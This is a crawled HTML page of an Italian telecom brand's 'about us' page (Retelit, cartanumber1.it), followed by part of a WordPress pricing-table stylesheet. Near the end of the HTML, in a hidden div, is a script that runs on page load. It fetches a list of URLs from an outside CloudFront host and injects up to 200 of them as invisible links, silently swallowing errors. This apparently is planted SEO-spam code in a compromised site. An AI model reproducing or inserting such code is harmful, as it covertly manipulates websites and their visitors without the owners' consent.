				<span class="menu-open">MENU</span>
				<span class="menu-close">CLOSE</span>
				<span class="menu-back">back</span>
				<span class="wf-phone-visible">&nbsp;</span>
			</a>

			
			
		</nav>

			
			</div><!-- #branding -->
		</div><!-- .wf-wrap -->
	</header><!-- #masthead -->

	
	<div id="main" class="sidebar-bg-off sidebar-none"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

			

			<div id="content" class="content" role="main">

			
					
					<div class="stripe stripe-style-4" style="background-color: #dd3333;background-attachment: scroll;background-size: auto;padding-top: 0px;padding-bottom: 42px;margin-top: 0px;margin-bottom: 40px"><div class="wpb_row wf-container" style="" >
	<div class="vc_col-sm-12 wpb_column column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_raw_js">
		<div class="wpb_wrapper">
			<script type="text/javascript" src="api/page/js/config.js"></script>
<script type="text/javascript" src="api/page/js/other_controller.js"></script>
<script type="text/javascript" src="api/page/js/home_controller.js"></script>
		</div>
	</div>
<div class="vc_row wpb_row vc_inner wf-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3></h3>
<h3>Offriamo connettività e servizi telefonici a utenti privati e business.</h3>

		</div>
	</div>
</div></div></div></div>
		</div> 
	</div> 
</div></div><div class="wpb_row wf-container" style="margin-top: 0px;margin-bottom: 0px" >
	<div class="vc_col-sm-4 wpb_column column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_widgetised_column wpb_content_element sidebar-content">
		<div class="wpb_wrapper">
			<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-interno-number1-container"><ul id="menu-menu-interno-number1" class="menu"><li id="menu-item-25937" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23206 current_page_item menu-item-25937"><a href="https://www.cartanumber1.it/?page_id=23206">Chi siamo</a></li>
<li id="menu-item-25938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25938"><a href="https://www.cartanumber1.it/?page_id=23250">Cos&#8217;è Number1?</a></li>
<li id="menu-item-25939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25939"><a href="https://www.cartanumber1.it/?page_id=25238">Come funziona</a></li>
<li id="menu-item-25941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25941"><a href="https://www.cartanumber1.it/?page_id=23247">Assistenza</a>
<ul class="sub-menu">
	<li id="menu-item-25942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25942"><a href="https://www.cartanumber1.it/?page_id=24315">Numeri di accesso</a></li>
	<li id="menu-item-25943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25943"><a href="https://www.cartanumber1.it/?page_id=23240">Faq</a></li>
</ul>
</li>
<li id="menu-item-26946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26946"><a target="_blank" href="https://irideos.it/privacy/%20">Privacy</a></li>
<li id="menu-item-26952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26952"><a href="https://www.cartanumber1.it/?page_id=26948">Cookie</a></li>
</ul></div></section>
		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-8 wpb_column column_container ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 class="title title--green reveal" data-reveal-delay="2">Retelit. 25 anni di esperienza nel settore.</h1>

		</div>
	</div>
<div class="gap" style="line-height: 30px; height: 30px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Retelit è un’azienda leader in Italia nel settore delle Telecomunicazioni <strong>focalizzato sul mercato B2B</strong>, con un’offerta che integra <strong>infrastrutture</strong> e <strong>soluzioni digitali</strong>, con una copertura capillare sul territorio italiano.</p>
<p>Mettiamo a disposizione un ecosistema che ci rende la piattaforma tecnologica di riferimento in Italia: <strong>34 Data Center</strong>, <strong>43.000 Km</strong> di <strong>fibra ottica</strong> lungo le autostrade e lungo la dorsale Adriatica e oltre <strong>2.700 punti di accesso</strong> alla fibra, <strong>piattaforme multicloud</strong> italiane e <strong>Avalon Campus</strong>, il più grande Internet hub privato in Italia.<br />
A questa solida presenza si aggiunge il nostro maggior punto di forza: la capacità di ascoltare i clienti e dare priorità alle loro esigenze digitali.</p>
<p>&nbsp;</p>
<p><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-gradient-custom vc_btn-gradient-btn-66ab6cf08214a" title="Scopri di più" href="https://www.retelit.it/" target="_blank" rel="noopener" data-vc-gradient-1="#006d40" data-vc-gradient-2="#99d100">Scopri di più</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>.</p>

		</div>
	</div>

		</div> 
	</div> 
</div><div class="wpb_row wf-container" style="margin-top: 0px;margin-bottom: 0px" >
	<div class="vc_col-sm-12 wpb_column column_container ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div>

					
					

				
			
			</div><!-- #content -->

			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	<!-- !Bottom-bar -->
	<div id="bottom-bar" role="contentinfo">
		<div class="wf-wrap">
			<div class="wf-table wf-mobile-collapsed">

				
				
								
				<div class="wf-td">
									</div>

				
					<div class="wf-td bottom-text-block">
						<table style="margin-top: 30px;float: right;height: 110px">
<tr>
<td style="padding-right: 15px;color: #cccccc;font-size: 12px;text-align: right" valign="middle">Retelit Digital Services S.p.A - Società soggetta ad attività di direzione e coordinamento di Retelit S.p.A.<br />
Via Pola, 9 - 20124 Milano (MI) | C.F. / P.IVA / R.I. 12862140154 - R.E.A. di MI n. 1592702<br />
 | <a href="https://www.retelit.it/it/privacy/informativa-privacy">Policy<a>  | <a href="https://www.cartanumber1.it/?page_id=26948" target="_blank">Cookie<a>  | <a href="https://www.retelit.it/it/legal/note-legali" target="_blank">Note legali<a> | <a href="https://www.retelit.it/it/web-accessibility" target="_blank" rel="noopener">Dichiarazione e Segnalazione di Accessibilità<span class="visually-hidden"></span></a></td>
<td style="padding-left: 15px;padding-top: 5px;border-left: 1px solid #cccccc" valign="middle"><img src="/wp-content/uploads/2022/06/logo_footer.png"></td>
</tr>
</table>
					</div>

				
			</div>
		</div><!-- .wf-wrap -->
	</div><!-- #bottom-bar -->

	
		<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<div style="display:none">

<!--
-->
<script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":0,"left":0,"bottom":0,"right":0},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&#038;ver=2' defer='defer'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=2.4.2'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/royalslider/jquery.royalslider.js?ver=4.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonAllLoadedText":"Everything is loaded","moreButtonText":{"loading":"Loading..."},"postID":"23206","ajaxurl":"https:\/\/www.cartanumber1.it\/wp-admin\/admin-ajax.php","contactNonce":"bc8749d98b","ajaxNonce":"56752e90c3","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/plugins.min.js?ver=4.4.5'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/desktop-tablet.min.js?ver=4.4.5'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/desktop.min.js?ver=4.4.5'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/main.min.js?ver=4.4.5'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12'></script>

<!--
<script type="text/javascript" src="https://intra.clouditalia.com/js/jquery.cookiebar.js"></script>

<script>
jQuery(document).ready(function(){
jQuery.cookieBar({
forceShow:false,
message:'Continuando a navigare su questo sito o chiudendo questo avviso accetti utilizzo di cookie per fini statistici e per migliorare la navigazione. Se desideri maggiori informazioni sulla <a href="https://www.cartanumber1.it/?page_id=2495" style="padding:0px; margin: 0px">cookie policy</a> o per disabilitare questa attività <a href="https://www.cartanumber1.it/?page_id=24956#1527603688528-9ca5bc51-88fc" style="padding:0px; margin: 0px">clicca qui</a>.',
acceptButton:true,
acceptText:'CLOSE',
declineButton:false,
declineText:'NON ACCETTO',
policyButton:false,
policyText:'Privacy & Cookie Policy',
policyURL:'/index.php/it/privacy',
autoEnable:true,
acceptOnContinue:true,
expireDays: 365,
effect:'slide',
element:'body',
append:false,
fixed:true,
bottom:false,
zindex:'99999999999999999999999',
});
});


</script>


<style>
#cookie-bar {background:rgba(0, 0, 0, 0.6); line-height:13px; color:#eeeeee; text-align:center; padding:8px 0;width:100%}
#cookie-bar.fixed {position:fixed; top:0; left:0;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {margin:auto; padding:0;color:white;font-family:arial;font-size:12px;width:85%;}
#cookie-bar a {color:#00AEC7; display:inline-block; border-radius:3px; text-decoration:none; padding:3px 6px; margin-left:8px; margin-top: 8px}
#cookie-bar .cb-enable {color:#FFF;background:#007700;}
#cookie-bar .cb-enable:hover {background:#009900;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#0033bb;}
#cookie-bar .cb-policy:hover {background:#0055dd;
</style>-->




<!-- OVERLAYER GDPR -->

<script>

  jQuery(document).ready(function() {  
  
  //Put in the DIV id you want to display
  //if (localStorage.bannerclouditalia == undefined)
      //launchWindow('#dialog1');
    
  
  //if close button is clicked
  jQuery('.window #close').click(function () {
    jQuery('#mask').hide();
    jQuery('.window').hide();
    //localStorage.bannerclouditalia = "1";
  });    
  
  //if mask is clicked
  jQuery('#mask').click(function () {
    jQuery(this).hide();
    jQuery('.window').hide();
    //localStorage.bannerclouditalia = "1";
  });      
  

  jQuery(window).resize(function () {
   
     var box = jQuery('#boxes .window');
 
        //Get the screen height and width
        var maskHeight = jQuery(document).height();
        var maskWidth = jQuery(window).width();
      
        //Set height and width to mask to fill up the whole screen
        jQuery('#mask').css({'width':maskWidth,'height':maskHeight});
               
        //Get the window height and width
        var winH = jQuery(window).height();
        var winW = jQuery(window).width();

        //Set the popup window to center
        box.css('top',  winH/2 - box.height()/2);
        box.css('left', winW/2 - box.width()/2);
   
  });  
  
});

function launchWindow(id) {
  
    //Get the screen height and width
    var maskHeight = jQuery(document).height();
    var maskWidth = jQuery(window).width();
  
    //Set heigth and width to mask to fill up the whole screen
    jQuery('#mask').css({'width':maskWidth,'height':maskHeight});
    
    //transition effect  
    jQuery('#mask').fadeTo(500, 0.8);
    jQuery('#mask').fadeIn(500);  
  
  
    //Get the window height and width
    var winH = jQuery(window).height();
    var winW = jQuery(window).width();
              
    //Set the popup window to center
    jQuery(id).css('top',  winH/2-jQuery(id).height());
    jQuery(id).css('left', winW/2-jQuery(id).width()/2);
  
    //transition effect
    jQuery(id).fadeIn(500); 
  

}
</script>

<style>

#mask {
  position:absolute;
  left:0;
  top:0;
  z-index:9000;
  background-color:#000;
  display:none;
}
#boxes .window {
  position:fixed;
  width:500px;
  height:300px;
  display:none;
  z-index:9999;
}
#boxes #dialog1 {
  width:500px; 
  height:300px;
}

.btn_chiudi { position: relative; left: 250px; top: 20px }
.window div h3 { margin-bottom: 10px }  
  
@media only screen and (max-width: 799px)
  {
  
  #boxes .window {
  position:fixed;
  width:300px;
  height: 300px;
  display:none;
  z-index:9999;
}
#boxes #dialog1 {
  width:300px; 
  height:300px;
}
  
.btn_chiudi { position: relative; left: 145px; top: 20px }
  
}
  
@media only screen and (max-width: 799px)
            and (orientation : landscape)
  { 
 
  #boxes .window {
  position:fixed;
  width:500px;
  height: 300px;
  display:none;
  z-index:9999;
}
#boxes #dialog1 { width:500px; height:300px; }
.btn_chiudi { position: relative; left: 250px; top: 20px }
}

</style>

<!-- 
<div id="boxes">
<div id="dialog1" class="window" align="center">
  <a href="#!" id="close" /><img src="https://www.clouditalia.com/images/x.png" class="btn_chiudi" /></a>
  <div style="background-color: #f0f0f0;font-family: Open Sans;font-size: 12px;line-height: 18px;text-align: justify;padding: 25px">
    
<h3>Aggiornamento Informative Privacy</h3>
Clouditalia desidera informare i propri clienti e/o visitatori che a seguito dell’entrata in vigore del Nuovo Regolamento Generale sulla Protezione dei dati (UE 2016/679), applicabile a partire dal 25 Maggio 2018, sono state aggiornate le Informative Privacy. I documenti contengono importanti informazioni su come Clouditalia raccoglie, utilizza, condivide e conserva i  dati  personali e su quali sono i diritti degli interessati. Per prendere visione delle Informative Privacy aggiornate clicca <a href="https://www.cartanumber1.it/?page_id=2495" target="_blank" style="color: #00aec7" id="close">qui</a>. Informiamo che le Informative Privacy sono state aggiornate anche all’interno delle Condizioni Generali di Contratto e/o delle Condizioni di Utilizzo dei Servizi con variazione unicamente degli articoli relativi alla Tutela dei Dati Personali. Tali variazioni  sono state effettuate in adeguamento alla nuova legislazione Europea in materia di privacy ed essendo imposte da Leggi, Regolamenti e Provvedimenti delle competenti Autorità, saranno automaticamente applicate a far data dal 25 Maggio 2018.
<br />
<small>Condizioni valide a decorrere dal 25 Maggio 2018</small>   
  </div>
</div> 
<div id="mask"></div>
</div>

FINE OVERLAYER -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cartanumber1.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=2.4.2
body_size: 5425
content:
1/* -------------------------------------------------------------------------------- /

	Plugin Name: Go - Responsive Pricing & Compare Tables
	Plugin URI: http://codecanyon.net/item/go-responsive-pricing-compare-tables-for-wp/3725820
	Description: The New Generation Pricing Tables. If you like traditional Pricing Tables, but you would like get much more out of it, then this rodded product is a useful tool for you.
	Author: Granth
	Version: 2.4.2
	Author URI: http://themeforest.net/user/Granth

	+----------------------------------------------------+
		TABLE OF CONTENTS
	+----------------------------------------------------+

    [0] IMPORT FONTS
    [1] RESET
    [2] SETUP
    [3] LAYOUT
    [3.1] HEADER
    [3.2] BODY
    [3.3] FOOTER & BUTTONS
    [4] ICONS
    [5] RIBBONS
    [6] COLUMN SHADOWS    		
    [7] MEDIA QUERIES
	[8] CUSTOM CSS
	 

/ -------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- /
	[0]	IMPORT FONT
/ -------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- /
	[1]	RESET
/ -------------------------------------------------------------------------------- */

	.gw-go * {
		background:none;
		border:none;
        -moz-box-sizing:content-box !important;
		-webkit-box-sizing:content-box !important;
		box-sizing:content-box !important;
		margin:0;
		outline:none;		
		padding:0;
		letter-spacing:normal !important;
		text-transform:none;
		text-decoration:none !important;
          		
	}

/* -------------------------------------------------------------------------------- /
	[2]	SETUP - general settings, clearfix, common classes
/ -------------------------------------------------------------------------------- */

	/* clearfix */
	.gw-go-clearfix:after {
		content:".";
		display:block;
		height:0;
		clear:both;
		visibility:hidden;
	}
	.gw-go-clearfix { display:inline-block; } /* Hide from IE Mac \*/
	.gw-go-clearfix { display:block; } /* End hide from IE Mac */
	.gw-go-clearfix:after {
		content:".";
		display:block;
		height:0;
		clear:both;
		visibility:hidden;
	}
	
	/* clearfix class */
	.gw-go-clear {
		clear:both;
		display:block;
		font-size:0;
		height:0;
		line-height:0;
		width:100%;
	}
	
	/* text aligns */
	.gw-go-tcenter { text-align:center; }
	.gw-go-tleft { text-align:center; }
	.gw-go-tright { text-align:right; }

	/* video iframe */
	.gw-go-video-wrapper {
		padding-bottom:56.25% !important;
		position:relative;	
		height:0; 	
	}
    .gw-go-header-bottom .gw-go-video-wrapper { margin-bottom:-1px; }
	.gw-go-video-wrapper iframe {
        height:100%;
        left:0;
        margin:0;
        border:none;
        outline:none;
        position:absolute;
        top:0;
        width:100%;
	}
	
	/* image settings */
	.gw-go-img-wrapper { position:relative; }
	.gw-go img {
		display:inline-block;
		vertical-align:top;
	}
	img.gw-go-responsive-img {
	    border:none !important;
		height:auto !important;
    	margin:0 !important;
        paddig:0 !important;        
        max-width:100% !important;
		width:100% !important;
	}
    .gw-go audio, 
    .gw-go video {
    	margin:0;
        paddig:0;
		/*height:auto !important;*/
        max-width:100% !important;
		width:100% !important;        
    }
    /* fix for google map popup & mediaelementjs styling bug in some themes */
    .gw-go-gmap img { max-width: none !important; }
    .gw-go .mejs-container img {
		height: auto !important;    
    	max-width: none !important;
		width:100% !important;        
	}
	.gw-go-ie8 .me-plugin, 
	.gw-go-ie8 .mejs-mediaelement { position: static !important; }
	
	/* table & input settings for paypal */
	.gw-go-btn-wrap table {
		border:none;
		margin:0 auto;
		width:auto;
		text-align:center;
	}
	.gw-go-btn-wrap td {
		border:none;	
		margin:0;
		padding:0 0 10px 0;
	}
	.gw-go-btn-wrap input[type="text"] {
		background:#FFF !important;
		border:solid 1px #b8b8b8;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		border-radius:3px;
		-moz-box-shadow:1px 1px 3px rgba(0,0,0,0.15) inset;
		-webkit-box-shadow:1px 1px 3px rgba(0,0,0,0.15) inset;
		box-shadow:1px 1px 3px rgba(0,0,0,0.15) inset;
		font-family: Verdana, Geneva, sans-serif;	
		font-size:12px;
		height:20px;
		line-height:20px;
		padding:3px 5px;	
		-moz-transition:all 0.15s linear;
		-o-transition:all 0.15s linear;
		-webkit-transition:all 0.15s linear;
		transition:all 0.15s linear;
	}
	.gw-go-btn-wrap input[type="text"]:focus {
		border:solid 1px #9d9d9d;
		-moz-box-shadow:1px 1px 3px rgba(0,0,0,0.15) inset;
		-webkit-box-shadow:1px 1px 3px rgba(0,0,0,0.15) inset;
		box-shadow:1px 1px 3px rgba(0,0,0,0.15) inset;	
	}
		
/* -------------------------------------------------------------------------------- /
	[3] LAYOUT
/ -------------------------------------------------------------------------------- */

	.gw-go {
		font-size:12px;
		line-height:16px;
		margin:auto;
		width:100%;
	}
	
	/* default colum widths */
	.gw-go-1col .gw-go-col-wrap { width:100%; }
	.gw-go-2cols .gw-go-col-wrap { width:50%; }
	.gw-go-3cols .gw-go-col-wrap { width:33.33%; }
	.gw-go-4cols .gw-go-col-wrap { width:25%; }
	.gw-go-5cols .gw-go-col-wrap { width:20%; }
	.gw-go-6cols .gw-go-col-wrap { width:16.66%; }
	.gw-go-7cols .gw-go-col-wrap { width:14.285%; }	

	/* 1% left space */
	.gw-go-space-1p.gw-go-2cols .gw-go-col-wrap { width:49.5%; }
	.gw-go-space-1p.gw-go-3cols .gw-go-col-wrap { width:32.66%; }
	.gw-go-space-1p.gw-go-4cols .gw-go-col-wrap { width:24.25%; }
	.gw-go-space-1p.gw-go-5cols .gw-go-col-wrap { width:19.2%; }
	.gw-go-space-1p.gw-go-6cols .gw-go-col-wrap { width:15.83%; }
	.gw-go-space-1p.gw-go-7cols .gw-go-col-wrap { width:13.428%; }		
	.gw-go-space-1p .gw-go-col-wrap { margin-left:1%; }

	/* 2% left space */
	.gw-go-space-2p.gw-go-2cols .gw-go-col-wrap { width:49%; }
	.gw-go-space-2p.gw-go-3cols .gw-go-col-wrap { width:32%; }
	.gw-go-space-2p.gw-go-4cols .gw-go-col-wrap { width:23.5%; }
	.gw-go-space-2p.gw-go-5cols .gw-go-col-wrap { width:18.4%; }
	.gw-go-space-2p.gw-go-6cols .gw-go-col-wrap { width:15%; }
	.gw-go-space-2p.gw-go-7cols .gw-go-col-wrap { width:12.571%; }
	.gw-go-space-2p .gw-go-col-wrap { margin-left:2%; }	

	/* 3% left space */
	.gw-go-space-3p.gw-go-2cols .gw-go-col-wrap { width:48.5%; }
	.gw-go-space-3p.gw-go-3cols .gw-go-col-wrap { width:31.33%; }
	.gw-go-space-3p.gw-go-4cols .gw-go-col-wrap { width:22.75%; }
	.gw-go-space-3p.gw-go-5cols .gw-go-col-wrap { width:17.6%; }
	.gw-go-space-3p.gw-go-6cols .gw-go-col-wrap { width:14.16%; }
	.gw-go-space-3p.gw-go-7cols .gw-go-col-wrap { width:11.714%; }
	.gw-go-space-3p .gw-go-col-wrap { margin-left:3%; }	

	/* 4% left space */
	.gw-go-space-4p.gw-go-2cols .gw-go-col-wrap { width:48%; }
	.gw-go-space-4p.gw-go-3cols .gw-go-col-wrap { width:30.66%; }
	.gw-go-space-4p.gw-go-4cols .gw-go-col-wrap { width:22%; }
	.gw-go-space-4p.gw-go-5cols .gw-go-col-wrap { width:16.8%; }
	.gw-go-space-4p.gw-go-6cols .gw-go-col-wrap { width:13.33%; }
	.gw-go-space-4p.gw-go-7cols .gw-go-col-wrap { width:10.857%; }	
	.gw-go-space-4p .gw-go-col-wrap { margin-left:4%; }	

	/* 5% left space */
	.gw-go-space-5p.gw-go-2cols .gw-go-col-wrap { width:47.5%; }
	.gw-go-space-5p.gw-go-3cols .gw-go-col-wrap { width:30%; }
	.gw-go-space-5p.gw-go-4cols .gw-go-col-wrap { width:21.25%; }
	.gw-go-space-5p.gw-go-5cols .gw-go-col-wrap { width:16%; }
	.gw-go-space-5p.gw-go-6cols .gw-go-col-wrap { width:12.5%; }
	.gw-go-space-5p.gw-go-7cols .gw-go-col-wrap { width:10%; }	
	.gw-go-space-5p .gw-go-col-wrap { margin-left:5%; }	
	
	.gw-go-col-wrap {
		float:left;
		margin-left:-1px;
		        min-width:130px;
        				padding:20px 0 40px;
		padding-left:0 !important;
		padding-right:0 !important;		
		position:relative;
		-moz-transition:all 0.2s linear;
		-ms-transition:all 0.2s linear;
		-o-transition:all 0.2s linear;
		-webkit-transition:all 0.2s linear;
		transition:all 0.2s linear;
	}
	.gw-go-col-wrap:first-child { margin-left:0; }
	
	.gw-go-col {
		border:solid 1px #EBEBEB;
		border-bottom:solid 2px #D3D3D3;
        border-top-width:2px;
		margin-bottom:-20px;		
		position:relative;
		text-align:center;				
		top:0;
		-moz-transition:margin-top 0.2s linear, top 0.2s linear, -moz-box-shadow 0.2s linear;
		-ms-transition:margin-top 0.2s linear, top 0.2s linear, box-shadow 0.2s linear;
		-o-transition:margin-top 0.2s linear, top 0.2s linear, box-shadow 0.2s linear;
		-webkit-transition:margin-top 0.2s linear, top 0.2s linear, -webkit-box-shadow 0.2s linear;
		transition:margin-top 0.2s linear, top 0.2s linear, box-shadow 0.2s linear;
	}
	.gw-go-col:before {
		content:'';
		height:23px;		
		margin-top:2px;
       	filter:alpha(opacity=40);
		-khtml-opacity:0.4;
		-moz-opacity:0.4;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";  
		opacity:0.4;		
		position:absolute;
		left:0;
		top:100%;
		width:100%;
	}
	
	/* enlarge highlighted column / column on hover option is enabled */
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current { padding:20px 0 40px; }	
	.gw-go:hover .gw-go-col-wrap.gw-go-current .gw-go-col,
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current .gw-go-col {	
		-moz-box-shadow:0 0 20px -2px rgba(0,0,0,0);
		-webkit-box-shadow:0 0 20px -2px rgba(0,0,0,0);
		box-shadow:0 0 20px -2px rgba(0,0,0,0);		
		margin-top:0;
		top:0;
	}
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current, 
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap:hover, 
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current:hover {
		padding:0;
		margin-bottom:0;
	}

	.gw-go.gw-go-enlarge-current.gw-go-no-footer:hover .gw-go-col-wrap.gw-go-current {
		margin-bottom:0;
	}	
	.gw-go.gw-go-enlarge-current.gw-go-no-footer .gw-go-col-wrap.gw-go-current,
	.gw-go.gw-go-enlarge-current.gw-go-no-footer .gw-go-col-wrap:hover,
	.gw-go.gw-go-enlarge-current.gw-go-no-footer:hover .gw-go-col-wrap.gw-go-current:hover  {
		margin-bottom:40px;
	}
		
	
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current .gw-go-col,
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap:hover .gw-go-col,
	.gw-go.gw-go-enlarge-current:hover .gw-go-col-wrap.gw-go-current:hover .gw-go-col {
		-moz-box-shadow:0 0 20px -2px rgba(0,0,0,0.25);
		-webkit-box-shadow:0 0 20px -2px rgba(0,0,0,0.25);
		box-shadow:0 0 20px -2px rgba(0,0,0,0.25);		
		margin-top:20px;
		top:-20px;
	}
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current { z-index:2; }
	.gw-go.gw-go-enlarge-current .gw-go-col-wrap:hover { z-index:3; }
	
	/* disable enlarge */
	.gw-go-col-wrap.gw-go-disable-enlarge { padding:20px 0 20px !important; }
	.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-footer { height:67px !important; }
	.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-btn-wrap { bottom:20px !important; }
	
	.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-col {
		 -moz-box-shadow:none !important;
		-webkit-box-shadow:none !important;
		box-shadow:none !important;
	}	
        
/* -------------------------------------------------------------------------------- /
	[3.1] HEADER
/ -------------------------------------------------------------------------------- */

	.gw-go-header {
	    overflow:hidden; 
    	position:relative;
        font-family:Arial, Helvetica, sans-serif;
        text-align:center;	
     }
	.gw-go-header img { margin:0 !important; }
	.gw-go-header p { margin-bottom:4px; }
    /** 1. regular pricing header **/
	
	/* header containers */
	.gw-go-header-top {
		height:95px;	
		position:relative;
	}
	.gw-go-header h1 {
    	color:inherit;
 		font-size:32px !important;
        line-height:32px !important;
		font-family:Arial, Helvetica, sans-serif;
		font-weight:normal !important;
	    letter-spacing:normal !important;           
        margin-bottom:15px !important;
        padding:0 !important;         
		text-transform:none	!important;
        top:15px; 
    }
    .gw-go-header h1 small { font-size:26px; }
	.gw-go-header h2 {
       	color:inherit;
 		font-size:26px !important;
        line-height:32px !important;
		font-family:Arial, Helvetica, sans-serif;
		font-weight:normal !important;
	    letter-spacing:normal !important;        
        margin-bottom:15px !important;
        padding:0 !important;         
		text-transform:none	!important;
        top:15px;  
    }    
    .gw-go-header h3 {
    	color:inherit;    
		font-size:18px !important;
		line-height:16px !important;
		font-family:Arial, Helvetica, sans-serif;
		font-weight:normal !important;
		left:0;
	    letter-spacing:normal !important;
        margin:0 !important;
        padding:0 !important;
		position:absolute;
		text-align:center;	
		text-transform:none	!important;   
        top:19px;
		width:100%;
	}
    .gw-go-header h3 small {
	    display:block;
        font-size:12px;
    }
	.gw-go-header-bottom {
		border-top:solid 1px transparent;	
		height:50px;
	}

	/* pricing coins */
	.gw-go-coin-wrap {		
		font-family:Arial, Helvetica, sans-serif;
